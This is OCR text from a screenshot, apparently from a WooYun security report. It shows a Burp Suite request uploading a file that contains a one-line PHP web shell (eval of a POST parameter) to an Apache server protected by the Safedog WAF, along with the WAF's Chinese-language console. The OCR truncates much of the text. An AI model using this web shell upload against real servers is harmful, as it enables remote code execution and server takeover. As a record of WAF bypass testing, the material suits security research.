 burp suite professional v1.4.07 - licensed to DrakonHaSh
rp intruder repeater window about
rget proxy intruder repeater options alerts
2
go cancel h
< > p
quest
aw params headers hex
ontent-Type: multipart/form-dat
ontent-Length: 217
-----------------------------168
ontent-Disposition: form-data;
ontent-Type: text/plain
?php eval($_POST['x'])?>
-----------------------------168
+ < >
sponse
aw headers hex
TP/1.1 200 OK
ate: Wed, 04 Nov 2015 06:59:02
erver: Apache/2.2.21 (Win32) PH
-Powered-By: PHP/5.3.10
et-Cookie: safedog-flow-item=CF
ontent-Length: 149
ontent-Type: text/html;charset=
Array
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助
后退 搜索 文件夹
网站安全狗(APACHE版) V3.5 正式版本
网马查杀 主动防御 流量保护 资源保护 IP黑白名单 防护日志
您还未对服务器进行过网马扫描，建议立即扫描。
上次扫描时间：未扫描。
全站扫描
扫描所有网站，更全面更安全
自定义网站扫描
扫描关键性网站，快速安全
自定义路径扫描
扫描关键路径，快速安全
定时扫描 扫描设置
查看历史记录 查看隔离记录 上报木马
主程序版本:3.5.11731 网马库版本:2015-10-23 检查更新
主动防
流量保
资源防
IP黑白
www.wooyun.org